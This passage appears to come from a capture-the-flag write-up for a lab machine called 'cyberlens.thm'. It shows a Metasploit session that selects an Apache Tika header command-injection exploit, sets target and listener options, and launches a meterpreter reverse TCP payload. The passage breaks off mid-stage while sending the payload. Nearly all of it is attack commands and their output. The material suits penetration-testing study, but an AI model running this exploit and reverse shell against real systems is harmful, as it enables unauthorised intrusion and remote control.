 msf6 > search apache tika
Matching Modules
================
File Sy...
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/apache_tika_jp2_jscript 2018-04-25 excellent Yes Apache Tika Header Command Injection
Home
Interact with a module by name or index. For example info 0, use 0 or use exploit/windows/http/apache_tika_jp2_jscript
msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set rhosts cyberlens.thm
rhosts => cyberlens.thm
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set rport 61777
rport => 61777
msf6 exploit(windows/http/apache_tika_jp2_jscript) > set lhost tun0
lhost => tun0
msf6 exploit(windows/http/apache_tika_jp2_jscript) > run
[*] Started reverse TCP handler on 10.17.62.140:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending PUT request to 10.10.43.220:61777/meta
[*] Command Stager progress -   8.10% done (7999/98798 bytes)
[*] Sending PUT request to 10.10.43.220:61777/meta
[*] Command Stager progress -  16.19% done (15998/98798 bytes)
[*] Sending PUT request to 10.10.43.220:61777/meta